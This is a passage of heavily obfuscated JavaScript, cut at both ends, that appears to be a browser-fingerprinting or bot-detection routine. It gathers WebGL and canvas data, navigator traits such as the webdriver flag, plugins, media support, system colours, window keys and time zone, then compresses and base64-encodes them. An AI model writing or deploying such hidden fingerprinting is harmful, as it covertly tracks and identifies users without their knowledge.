_0x47693c=_0x24e5;p2h=document[_0x47693c(0x2bd)](_0x47693c(0x3c9)),document[_0x47693c(0x29c)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](p2h);var _0x5b8b84=p2h[_0x47693c(0x405)],_0x489540=_0x5b8b84[_0x47693c(0x2b7)]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x47693c(0x2ac)),_0x1d396d=_0x489540[_0x47693c(0x22a)](_0x47693c(0x2bb));s2h=_0x18a15b(_0x5b8b84,_0x1d396d);const _0x14c219=s2h,_0x349f84=Object[_0x47693c(0x2ff)](_0x5b8b84);var _0x30943e=function _0x555fd5(_0x143b9c){var _0x1a2301=_0x47693c;try{var _0x21c3fe=function _0x310b1d(_0x73c0b3,_0x43d227,_0x5af669){var _0x17ac97=_0x24e5,_0xc37039=_0x73c0b3[_0x17ac97(0x29e)](_0x43d227);if(_0x73c0b3[_0x17ac97(0x32e)](_0xc37039,_0x5af669),_0x73c0b3[_0x17ac97(0x31e)](_0xc37039),_0x73c0b3[_0x17ac97(0x303)](_0xc37039,_0x73c0b3['\x43\x4f\x4d\x50\x49\x4c\x45\x5f\x53\x54\x41\x54\x55\x53'])){var _0xd7d2f6;return _0xd7d2f6=_0xc37039,_0xd7d2f6;}throw _0x73c0b3['\x64\x65\x6c\x65\x74\x65\x53\x68\x61\x64\x65\x72'](_0xc37039),new Error(''+(_0x43d227+_0x17ac97(0x325)));},_0x5b2be3=_0x21c3fe(_0x143b9c,_0x143b9c[_0x1a2301(0x33a)],_0x1a2301(0x3a3)),_0x595528=_0x21c3fe(_0x143b9c,_0x143b9c[_0x1a2301(0x25c)],'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x72\x65\x63\x69\x73\x69\x6f\x6e\x20\x6d\x65\x64\x69\x75\x6d\x70\x20\x66\x6c\x6f\x61\x74\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x79\x69\x6e\x67\x20\x76\x65\x63\x34\x20\x76\x5f\x63\x6f\x6c\x6f\x72\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x6f\x69\x64\x20\x6d\x61\x69\x6e\x28\x29\x20\x7b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x67\x6c\x5f\x46\x72\x61\x67\x43\x6f\x6c\x6f\x72\x20\x3d\x20\x76\x5f\x63\x6f\x6c\x6f\x72\x3b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x416516=_0x143b9c['\x63\x72\x65\x61\x74\x65\x50\x72\x6f\x67\x72\x61\x6d']();if(_0x143b9c[_0x1a2301(0x262)](_0x416516,_0x5b2be3),_0x143b9c[_0x1a2301(0x262)](_0x416516,_0x595528),_0x143b9c['\x6c\x69\x6e\x6b\x50\x72\x6f\x67\x72\x61\x6d'](_0x416516),!_0x143b9c['\x67\x65\x74\x50\x72\x6f\x67\x72\x61\x6d\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x416516,_0x143b9c['\x4c\x49\x4e\x4b\x5f\x53\x54\x41\x54\x55\x53']))throw _0x143b9c[_0x1a2301(0x266)](_0x416516),new Error('\x50\x72\x6f\x67\x72\x61\x6d\x20\x4c\x69\x6e\x6b\x20\x46\x61\x69\x6c\x65\x64');_0x143b9c['\x63\x6c\x65\x61\x72\x43\x6f\x6c\x6f\x72'](0x0,0x0,0x0,0x0),_0x143b9c[_0x1a2301(0x1fb)](_0x143b9c[_0x1a2301(0x3dd)]),_0x143b9c['\x75\x73\x65\x50\x72\x6f\x67\x72\x61\x6d'](_0x416516);var _0x4134f1=_0x143b9c[_0x1a2301(0x3e1)](_0x416516,_0x1a2301(0x240)),_0x2c3582=_0x143b9c[_0x1a2301(0x3e1)](_0x416516,_0x1a2301(0x2e7)),_0x4d2f84=_0x143b9c['\x63\x72\x65\x61\x74\x65\x42\x75\x66\x66\x65\x72']();_0x143b9c[_0x1a2301(0x22d)](_0x143b9c[_0x1a2301(0x281)],_0x4d2f84),_0x143b9c['\x65\x6e\x61\x62\x6c\x65\x56\x65\x72\x74\x65\x78\x41\x74\x74\x72\x69\x62\x41\x72\x72\x61\x79'](_0x4134f1),_0x143b9c[_0x1a2301(0x2c4)](_0x143b9c[_0x1a2301(0x281)],new Float32Array([-0.8,-0.7,-0.95,0.98,0.4,0.9,-0.7,-0.8,0.98,-0.95,0.1,0.4]),_0x143b9c[_0x1a2301(0x203)]),_0x143b9c['\x76\x65\x72\x74\x65\x78\x41\x74\x74\x72\x69\x62\x50\x6f\x69\x6e\x74\x65\x72'](_0x4134f1,0x2,_0x143b9c[_0x1a2301(0x3a2)],![],0x0,0x0);var _0x3010a5=_0x143b9c[_0x1a2301(0x227)]();return _0x143b9c['\x65\x6e\x61\x62\x6c\x65\x56\x65\x72\x74\x65\x78\x41\x74\x74\x72\x69\x62\x41\x72\x72\x61\x79'](_0x2c3582),_0x143b9c['\x62\x69\x6e\x64\x42\x75\x66\x66\x65\x72'](_0x143b9c[_0x1a2301(0x281)],_0x3010a5),_0x143b9c[_0x1a2301(0x2c4)](_0x143b9c[_0x1a2301(0x281)],new Float32Array([0x1,0.1,0.07,0.7,0x1,0.95,0.025,0.7,0x7f/0xff,0x1,0xd4/0xff,0x1,0.08,0x1,0.075,0.7,0.08,0.22,0x1,0x1,0x0,0xce/0xff,0.8196078431372549,0x1]),_0x143b9c[_0x1a2301(0x203)]),_0x143b9c[_0x1a2301(0x247)](_0x2c3582,0x4,_0x143b9c[_0x1a2301(0x3a2)],![],0x0,0x0),_0x143b9c['\x64\x72\x61\x77\x41\x72\x72\x61\x79\x73'](_0x143b9c[_0x1a2301(0x41a)],0x0,0x6),0x1;}catch(_0x57b8d3){var _0x1dd162;return _0x1dd162=_0x57b8d3['\x6d\x65\x73\x73\x61\x67\x65'],_0x1dd162;}}(_0x1d396d);const _0x3c1501=_0x489540[_0x47693c(0x2b8)]();return{'\x77\x65\x62\x47\x6c\x44\x65\x74\x61\x69\x6c\x73':_0x14c219,'\x64\x61\x74\x61\x55\x72\x6c':_0x3c1501,'\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77\x4b\x65\x79\x73':_0x349f84};},_0x537cd6=()=>{var _0x151dfe=_0x24e5;return{'\x6e\x75\x6d\x62\x65\x72\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x73':_0x137a83(),'\x74\x65\x78\x74\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x73':{'\x63\x61\x6e\x76\x61\x73\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74':_0x3ad01e(_0x151dfe(0x409)),'\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67':_0x3ad01e(_0x151dfe(0x287))}};};async function _0x53dae6(_0x5365fe){var _0x1aafcb=_0x24e5;const _0x543ff8=new TextEncoder(),_0x434a0e=_0x543ff8[_0x1aafcb(0x1fc)](_0x5365fe),_0x1b069d=new CompressionStream('\x67\x7a\x69\x70'),_0xdd4500=_0x1b069d[_0x1aafcb(0x39c)][_0x1aafcb(0x3df)]();_0xdd4500[_0x1aafcb(0x3a1)](_0x434a0e),_0xdd4500['\x63\x6c\x6f\x73\x65']();const _0xd99fad=[],_0xa3734f=_0x1b069d[_0x1aafcb(0x2be)][_0x1aafcb(0x352)]();while(!![]){const {done:_0x1c75d1,value:_0x989df2}=await _0xa3734f['\x72\x65\x61\x64']();if(_0x1c75d1)break;_0xd99fad[_0x1aafcb(0x2ed)](_0x989df2);}return new Blob(_0xd99fad);}async function _0x28724c(_0xe6e34a){return new Promise((_0x3a7482,_0x58835b)=>{var _0x26c257=_0x24e5;const _0x30b55b=new FileReader();_0x30b55b[_0x26c257(0x3a8)]=()=>_0x3a7482(_0x30b55b[_0x26c257(0x2e6)][_0x26c257(0x35b)]('\x2c')[0x1]),_0x30b55b[_0x26c257(0x3b1)]=_0x58835b,_0x30b55b[_0x26c257(0x21a)](_0xe6e34a);});}async function _0x3fc4ff(_0x6c6d8){const _0x47a327=await _0x28724c(_0x6c6d8);return _0x47a327;}const _0x407089=function(){var _0xa5da7c=_0x24e5;const _0xf3ab3b=document[_0xa5da7c(0x2bd)](_0xa5da7c(0x3c9)),_0x18f5cf=_0xf3ab3b;_0x18f5cf[_0xa5da7c(0x3e7)][_0xa5da7c(0x3a7)]='\x6e\x6f\x6e\x65',_0x18f5cf[_0xa5da7c(0x26c)]='\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x3b',_0x18f5cf['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']=window[_0xa5da7c(0x41d)],_0x18f5cf[_0xa5da7c(0x405)]=window[_0xa5da7c(0x3e3)];const _0x394fce=document[_0xa5da7c(0x1f5)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x18f5cf);return{'\x6b\x65\x79\x73':Object[_0xa5da7c(0x2ff)](_0x394fce[_0xa5da7c(0x405)]),'\x70\x72\x6f\x70\x65\x72\x74\x69\x65\x73':Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65\x73'](_0x394fce['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'])};},_0x43f94a=function(){var _0xd85ac4=_0x24e5;const _0x41ae41=new RegExp(_0xd85ac4(0x3a4)),_0x18a54c=window[_0xd85ac4(0x2b7)],_0xb91bfd=_0x18a54c[_0xd85ac4(0x2bd)](_0xd85ac4(0x301)),_0x2555f2=Object[_0xd85ac4(0x2ff)](_0xb91bfd['\x73\x74\x79\x6c\x65']);let _0x316e96=_0x2555f2[_0xd85ac4(0x385)]?_0x2555f2:Object[_0xd85ac4(0x2ff)](Object[_0xd85ac4(0x418)](_0xb91bfd['\x73\x74\x79\x6c\x65'])),_0xf8545f={};return _0x316e96[_0xd85ac4(0x277)](_0x3153d0=>{var _0x2d8b9e=_0xd85ac4;const _0x495796=_0x41ae41['\x65\x78\x65\x63'](_0x3153d0);if(_0x495796){const _0x21fa30=_0x495796[0x1][_0x2d8b9e(0x397)]();_0xf8545f[_0x21fa30]=(_0xf8545f[_0x21fa30]||0x0)+0x1;}}),_0xf8545f;},_0x43d64c=async()=>{var _0x96857a=_0x24e5,_0x1817e6={},_0x50d381=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x96857a(0x371)),_0x530c2d=[_0x96857a(0x3da),'\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x65\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x31',_0x96857a(0x204),_0x96857a(0x2fa),_0x96857a(0x3cf),'\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x65\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x32',_0x96857a(0x388),_0x96857a(0x3cd),_0x96857a(0x2ab),_0x96857a(0x2ea),_0x96857a(0x326),_0x96857a(0x293),_0x96857a(0x316),_0x96857a(0x36a),_0x96857a(0x2b1),'\x76\x69\x64\x65\x6f\x2f\x78\x2d\x6d\x70\x65\x67',_0x96857a(0x39a),'\x76\x69\x64\x65\x6f\x2f\x78\x2d\x6d\x61\x74\x72\x6f\x73\x6b\x61\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x74\x68\x65\x6f\x72\x61\x2c\x20\x76\x6f\x72\x62\x69\x73',_0x96857a(0x226),_0x96857a(0x323),_0x96857a(0x24f),_0x96857a(0x2a1),_0x96857a(0x1e4),_0x96857a(0x324),_0x96857a(0x34c),'\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b',_0x96857a(0x1fe),_0x96857a(0x3b5),_0x96857a(0x3f1),'\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x32',_0x96857a(0x26f),'\x61\x75\x64\x69\x6f\x2f\x78\x2d\x6d\x70\x65\x67',_0x96857a(0x2e3),'\x76\x69\x64\x65\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x6f\x70\x75\x73','\x76\x69\x64\x65\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x74\x68\x65\x6f\x72\x61\x2c\x20\x73\x70\x65\x65\x78','\x61\x75\x64\x69\x6f\x2f\x77\x61\x76\x65\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x30'],_0x58e491={};for(let _0x2b983f of _0x530c2d){try{_0x58e491[_0x2b983f]=_0x50d381['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](_0x2b983f);}catch(_0x4e61af){}}var _0xb3d198={'\x6d\x61\x78\x54\x6f\x75\x63\x68\x70\x6f\x69\x6e\x74':navigator[_0x96857a(0x207)],'\x77\x65\x62\x64\x72\x69\x76\x65\x72':navigator[_0x96857a(0x394)],'\x6d\x69\x6d\x65\x54\x79\x70\x65\x73\x4c\x65\x6e\x67\x74\x68':navigator[_0x96857a(0x284)]?.['\x6c\x65\x6e\x67\x74\x68'],'\x64\x65\x76\x69\x63\x65\x4d\x65\x6d\x6f\x72\x79':navigator[_0x96857a(0x3c1)],'\x61\x70\x70\x56\x65\x72\x73\x69\x6f\x6e':navigator[_0x96857a(0x279)],'\x6c\x61\x6e\x67\x75\x61\x67\x65\x4c\x65\x6e\x67\x74\x68':navigator[_0x96857a(0x278)]?.[_0x96857a(0x385)],'\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79':navigator[_0x96857a(0x1e0)],'\x69\x73\x55\x73\x65\x72\x41\x63\x74\x69\x76\x65':navigator['\x75\x73\x65\x72\x41\x63\x74\x69\x76\x61\x74\x69\x6f\x6e']?.[_0x96857a(0x251)],'\x68\x61\x73\x55\x73\x65\x72\x42\x65\x65\x6e\x41\x63\x74\x69\x76\x65':navigator['\x75\x73\x65\x72\x41\x63\x74\x69\x76\x61\x74\x69\x6f\x6e']?.[_0x96857a(0x345)]},_0x15a567={'\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x62\x61\x72':locationbar[_0x96857a(0x25f)],'\x74\x6f\x6f\x6c\x62\x61\x72':toolbar[_0x96857a(0x25f)],'\x70\x65\x72\x73\x6f\x6e\x61\x6c\x62\x61\x72':personalbar['\x76\x69\x73\x69\x62\x6c\x65'],'\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72':scrollbars[_0x96857a(0x25f)]},_0x115b50={'\x53\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x6c\x65\x6e\x67\x74\x68':document[_0x96857a(0x369)]?.[_0x96857a(0x385)],'\x62\x6f\x64\x79\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74':document[_0x96857a(0x1f5)]?.['\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74'],'\x68\x65\x61\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74':document['\x68\x65\x61\x64']?.[_0x96857a(0x2a4)],'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x53\x74\x61\x74\x65':document[_0x96857a(0x3d6)],'\x68\x69\x64\x64\x65\x6e':document[_0x96857a(0x24b)],'\x68\x61\x73\x46\x6f\x63\x75\x73':document[_0x96857a(0x1e6)](),'\x70\x61\x72\x65\x6e\x74\x48\x61\x73\x46\x6f\x63\x75\x73':window[_0x96857a(0x419)]?.[_0x96857a(0x2b7)]?.[_0x96857a(0x1e6)](),'\x62\x6f\x64\x79\x43\x68\x65\x63\x6b\x56\x69\x73\x62\x69\x6c\x69\x74\x79':document[_0x96857a(0x1f5)]?.[_0x96857a(0x265)]()},_0x424f40={'\x70\x61\x67\x65\x58\x4f\x66\x66\x73\x65\x74':window['\x70\x61\x67\x65\x58\x4f\x66\x66\x73\x65\x74'],'\x70\x61\x67\x65\x59\x4f\x66\x66\x73\x65\x74':window[_0x96857a(0x367)],'\x69\x73\x53\x65\x63\x75\x72\x65\x43\x6f\x6e\x74\x65\x78\x74':window[_0x96857a(0x22c)]},_0x38557e={'\x73\x63\x72\x65\x65\x6e\x59':screenY,'\x73\x63\x72\x65\x65\x6e\x58':screenX,'\x53\x63\x72\x65\x65\x6e\x4f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x54\x79\x70\x65':screen[_0x96857a(0x365)]?.[_0x96857a(0x274)]},_0x3f847a=[];for(let _0x4f0f82=0x0;_0x4f0f82<navigator[_0x96857a(0x33b)]?.[_0x96857a(0x385)];_0x4f0f82++){if(navigator[_0x96857a(0x33b)]){const _0x208d6a=navigator[_0x96857a(0x33b)][_0x4f0f82],_0x50f5d8=[];for(let _0x39ea8b=0x0;_0x39ea8b<_0x208d6a?.[_0x96857a(0x385)];_0x39ea8b++){const _0x4256bd=_0x208d6a[_0x39ea8b];_0x50f5d8[_0x96857a(0x2ed)]([_0x4256bd?.[_0x96857a(0x274)],_0x4256bd?.[_0x96857a(0x346)]]);}_0x3f847a['\x70\x75\x73\x68']([_0x208d6a?.[_0x96857a(0x1fa)],_0x208d6a?.[_0x96857a(0x20c)],_0x50f5d8]);}}var _0xa632ea=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x96857a(0x2ac)),_0x372c37=_0xa632ea?.[_0x96857a(0x22a)](_0x96857a(0x342)),_0x312b38={'\x4d\x41\x58\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x42\x55\x46\x46\x45\x52\x5f\x42\x49\x4e\x44\x49\x4e\x47\x53':_0x372c37?.[_0x96857a(0x38f)](_0x372c37?.[_0x96857a(0x3b8)]),'\x4d\x41\x58\x5f\x43\x4f\x4d\x42\x49\x4e\x45\x44\x5f\x46\x52\x41\x47\x4d\x45\x4e\x54\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x43\x4f\x4d\x50\x4f\x4e\x45\x4e\x54\x53':_0x372c37?.[_0x96857a(0x38f)](_0x372c37?.[_0x96857a(0x355)]),'\x4d\x41\x58\x5f\x43\x4f\x4d\x42\x49\x4e\x45\x44\x5f\x56\x45\x52\x54\x45\x58\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x43\x4f\x4d\x50\x4f\x4e\x45\x4e\x54\x53':_0x372c37?.[_0x96857a(0x38f)](_0x372c37?.[_0x96857a(0x2ec)]),'\x4d\x41\x58\x5f\x43\x4f\x4d\x42\x49\x4e\x45\x44\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x42\x4c\x4f\x43\x4b\x53':_0x372c37?.[_0x96857a(0x38f)](_0x372c37?.[_0x96857a(0x289)]),'\x56\x45\x52\x53\x49\x4f\x4e':_0x372c37?.['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x372c37?.['\x56\x45\x52\x53\x49\x4f\x4e'])},_0x281381=Object['\x6b\x65\x79\x73'](window),_0x21bfa4=Object[_0x96857a(0x3f7)](window);const _0x2d2dbf=_0x43f94a(),_0x4f4235=_0x407089();_0x281381=_0x4f4235['\x6b\x65\x79\x73'],_0x21bfa4=_0x4f4235[_0x96857a(0x20b)];const _0x2564a5=JSON[_0x96857a(0x220)](_0x281381),_0x253306=JSON[_0x96857a(0x220)](_0x21bfa4),_0x139ee8=await _0x53dae6(_0x2564a5),_0x8c0566=await _0x53dae6(_0x253306),_0x46e1c6=await _0x53dae6(JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](_0x2d2dbf)),_0x18aba4=await _0x3fc4ff(_0x139ee8),_0x26ce1a=await _0x3fc4ff(_0x8c0566),_0x30ea3b=await _0x3fc4ff(_0x46e1c6);ObjectProperty={'\x6f\x62\x6a\x65\x63\x74\x4b\x65\x79\x49\x6e\x69\x74\x69\x61\x6c':_0x281381?.[_0x96857a(0x233)](0x0,0xa),'\x6f\x62\x6a\x65\x63\x74\x4b\x65\x79\x4c\x61\x74\x65\x72':_0x281381?.[_0x96857a(0x233)](-0x5),'\x6f\x62\x6a\x65\x63\x74\x4b\x65\x79\x4c\x65\x6e\x67\x74\x68':_0x281381?.['\x6c\x65\x6e\x67\x74\x68'],'\x6f\x62\x6a\x65\x63\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65\x73\x49\x6e\x69\x74\x69\x61\x6c':_0x21bfa4?.[_0x96857a(0x233)](0x0,0xa),'\x6f\x62\x6a\x65\x63\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65\x73\x4c\x61\x74\x65\x72':_0x21bfa4?.['\x73\x6c\x69\x63\x65'](-0x5),'\x6f\x62\x6a\x65\x63\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65\x73\x4c\x65\x6e\x67\x74\x68':_0x21bfa4?.[_0x96857a(0x385)],'\x61\x6c\x6c\x4b\x65\x79\x73\x42\x61\x73\x65\x36\x34':_0x18aba4,'\x61\x6c\x6c\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73\x42\x61\x73\x65\x36\x34':_0x26ce1a,'\x69\x66\x72\x61\x6d\x65\x53\x74\x79\x6c\x65\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73\x42\x61\x73\x65\x36\x34':_0x30ea3b};var _0x12e517;try{_0x12e517=new Date()[_0x96857a(0x221)]()[_0x96857a(0x3ae)](_0x96857a(0x290))[0x1];}catch(_0xf4e2b3){}var _0x20f3b3=_0x50ad0f=>{var _0x23f8b1=_0x96857a;try{let _0x3a416f=document[_0x23f8b1(0x2bd)]('\x69\x6e\x70\x75\x74');_0x3a416f['\x74\x79\x70\x65']=_0x50ad0f,document[_0x23f8b1(0x1f5)][_0x23f8b1(0x211)](_0x3a416f);let _0x5796ea=_0x3a416f['\x67\x65\x74\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74\x73'](),_0x56e7ce=_0x5796ea[0x0]['\x77\x69\x64\x74\x68']+'\x78'+_0x5796ea[0x0][_0x23f8b1(0x3aa)],_0x5b1f53=_0x3a416f[_0x23f8b1(0x315)]+'\x78'+_0x3a416f[_0x23f8b1(0x38d)];return document[_0x23f8b1(0x1f5)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64'](_0x3a416f),_0x56e7ce+'\x3a'+_0x5b1f53;}catch(_0x43ca99){return _0x23f8b1(0x32d);}};const _0x2c8b5f=[_0x96857a(0x294),_0x96857a(0x200),'\x72\x61\x6e\x67\x65',_0x96857a(0x206),_0x96857a(0x3ac),'\x73\x75\x62\x6d\x69\x74','\x72\x65\x73\x65\x74',_0x96857a(0x328),_0x96857a(0x334),'\x74\x65\x6c'];var _0x8b9582={};for(let _0x16658a of _0x2c8b5f){_0x8b9582[_0x16658a]=_0x20f3b3(_0x16658a);}var _0x4d060c;try{_0x4d060c=window[_0x96857a(0x249)]?.[_0x96857a(0x1db)](_0x96857a(0x36e))[_0x96857a(0x385)];}catch(_0x23a10c){}let _0x4c0985={},_0x4d651f=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x96857a(0x3b2)),_0x234ceb=[_0x96857a(0x299),'\x41\x63\x74\x69\x76\x65\x43\x61\x70\x74\x69\x6f\x6e',_0x96857a(0x1ff),_0x96857a(0x28b),_0x96857a(0x2e2),_0x96857a(0x37a),_0x96857a(0x1dd),_0x96857a(0x3f9),_0x96857a(0x21e),_0x96857a(0x1dc),_0x96857a(0x24e),'\x48\x69\x67\x68\x6c\x69\x67\x68\x74\x54\x65\x78\x74',_0x96857a(0x392),_0x96857a(0x2cb),_0x96857a(0x27b),_0x96857a(0x302),_0x96857a(0x32a),_0x96857a(0x1d2),_0x96857a(0x383),_0x96857a(0x1ea),_0x96857a(0x27f),_0x96857a(0x3bd),'\x54\x68\x72\x65\x65\x44\x48\x69\x67\x68\x6c\x69\x67\x68\x74',_0x96857a(0x300),_0x96857a(0x283),_0x96857a(0x3d9),'\x57\x69\x6e\x64\x6f\x77\x46\x72\x61\x6d\x65',_0x96857a(0x3eb),_0x96857a(0x308),_0x96857a(0x29f),_0x96857a(0x31c),'\x2d\x6d\x6f\x7a\x2d\x42\x75\x74\x74\x6f\x6e\x48\x6f\x76\x65\x72\x54\x65\x78\x74',_0x96857a(0x2d7),_0x96857a(0x381),_0x96857a(0x39f),_0x96857a(0x341),_0x96857a(0x3fa),_0x96857a(0x28d),_0x96857a(0x297),_0x96857a(0x2fb),_0x96857a(0x3d0),_0x96857a(0x2f1),_0x96857a(0x255),_0x96857a(0x2a6),_0x96857a(0x213),'\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x61\x63\x63\x65\x6e\x74\x64\x61\x72\x6b\x73\x68\x61\x64\x6f\x77',_0x96857a(0x310),'\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x61\x63\x63\x65\x6e\x74\x6c\x69\x67\x68\x74\x65\x73\x74\x68\x69\x67\x68\x6c\x69\x67\x68\x74',_0x96857a(0x229),'\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x61\x63\x63\x65\x6e\x74\x72\x65\x67\x75\x6c\x61\x72\x68\x69\x67\x68\x6c\x69\x67\x68\x74',_0x96857a(0x1e5),_0x96857a(0x3ce),_0x96857a(0x2b2),_0x96857a(0x2e4),'\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x6d\x65\x6e\x75\x73\x65\x6c\x65\x63\x74',_0x96857a(0x393),_0x96857a(0x386),_0x96857a(0x412),'\x2d\x6d\x6f\x7a\x2d\x4d\x65\x6e\x75\x48\x6f\x76\x65\x72\x54\x65\x78\x74',_0x96857a(0x21c),'\x2d\x6d\x6f\x7a\x2d\x4d\x65\x6e\x75\x42\x61\x72\x48\x6f\x76\x65\x72\x54\x65\x78\x74','\x2d\x6d\x6f\x7a\x2d\x6e\x61\x74\x69\x76\x65\x68\x79\x70\x65\x72\x6c\x69\x6e\x6b\x74\x65\x78\x74','\x2d\x6d\x6f\x7a\x2d\x4f\x64\x64\x54\x72\x65\x65\x52\x6f\x77',_0x96857a(0x1f4),_0x96857a(0x23f),_0x96857a(0x3f2),'\x2d\x6d\x6f\x7a\x2d\x77\x69\x6e\x2d\x61\x63\x63\x65\x6e\x74\x63\x6f\x6c\x6f\x72\x74\x65\x78\x74',_0x96857a(0x2d3),_0x96857a(0x1f0),_0x96857a(0x343),'\x2d\x6d\x6f\x7a\x2d\x68\x79\x70\x65\x72\x6c\x69\x6e\x6b\x74\x65\x78\x74','\x2d\x6d\x6f\x7a\x2d\x76\x69\x73\x69\x74\x65\x64\x68\x79\x70\x65\x72\x6c\x69\x6e\x6b\x74\x65\x78\x74'];document[_0x96857a(0x1f5)][_0x96857a(0x211)](_0x4d651f);for(let _0x429ddf=0x0;_0x429ddf<_0x234ceb[_0x96857a(0x385)];_0x429ddf++){_0x4d651f[_0x96857a(0x3e7)][_0x96857a(0x294)]=_0x234ceb[_0x429ddf];let _0x2c5ffb=window[_0x96857a(0x26d)](_0x4d651f);_0x4c0985[_0x234ceb[_0x429ddf]]=_0x2c5ffb?.[_0x96857a(0x1f6)](_0x96857a(0x294));}return document[_0x96857a(0x1f5)][_0x96857a(0x31a)](_0x4d651f),_0x1817e6={'\x76\x69\x64\x65\x6f\x45\x6e\x63\x6f\x64\x69\x6e\x67':_0x58e491,'\x6e\x61\x76\x69\x67\x61\x74\x6f\x72':_0xb3d198,'\x69\x73\x56\x69\x73\x69\x62\x6c\x65':_0x15a567,'\x64\x6f\x63\x75\x6d\x65\x6e\x74':_0x115b50,'\x77\x69\x6e\x64\x6f\x77':_0x424f40,'\x73\x63\x72\x65\x65\x6e':_0x38557e,'\x70\x6c\x75\x67\x69\x6e\x41\x72\x72\x61\x79':_0x3f847a,'\x77\x65\x62\x47\x4c\x44\x61\x74\x61':_0x312b38,'\x4f\x62\x6a\x65\x63\x74\x50\x72\x6f\x70\x65\x72\x74\x79':ObjectProperty,'\x74\x69\x6d\x65\x5a\x6f\x6e\x65\x53\x74\x72\x69\x6e\x67':_0x12e517,'\x69\x66\x72\x61\x6d\x65':_0x8b9582,'\x76\x69\x73\x62\x69\x6c\x69\x79\x53\x74\x61\x74\x65\x4c\x65\x6e\x67\x74\x68':_0x4d060c,'\x63\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65\x4f\x62\x6a\x65\x63\x74':_0x4c0985},_0x1817e6;};document[_0x37f8cf(0x276)](_0x37f8cf(0x31b),function(_0x52279c){try{_0x31905c()['\x74\x68\x65\x6e'](_0x16bfed=>{});}catch(_0x25994d){}});}()));function _0x24e5(_0x467d0f,_0x487296){var _0x291ed2=_0x291e();return _0x24e5=function(_0x24e590,_0x3473c4){_0x24e590=_0x24e590-0x1c4;var _0x385d5d=_0x291ed2[_0x24e590];return _0x385d5d;},_0x24e5(_0x467d0f,_0x487296);}function _0x291e(){var 